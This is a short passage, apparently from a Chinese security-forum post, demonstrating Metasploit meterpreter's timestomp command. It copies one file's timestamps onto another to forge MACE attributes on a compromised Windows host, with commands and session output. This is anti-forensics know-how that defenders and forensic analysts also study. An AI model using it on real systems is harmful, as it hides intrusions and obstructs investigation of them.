 2）timestomp伪造时间戳
1 timestomp C:// -h   #查看帮助
2 timestomp -v C://2.txt   #查看时间戳
3 timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt
meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-27 10:50:21 -0400
Accessed      : 2018-03-27 10:50:21 -0400
Created       : 2018-03-27 10:50:21 -0400
Entry Modified: 2018-03-27 10:50:23 -0400
meterpreter > timestomp C://2.txt -f C://1.txt
[*] Pulling MACE attributes from C://1.txt
[*] Setting specific MACE attributes on C://2.txt
meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-24 23:04:23 -0400
Accessed      : 2018-03-24 23:04:23 -0400
Created       : 2018-03-24 23:04:23 -0400
Entry Modified: 2018-03-24 23:04:28 -0400
meterpreter >
先知社区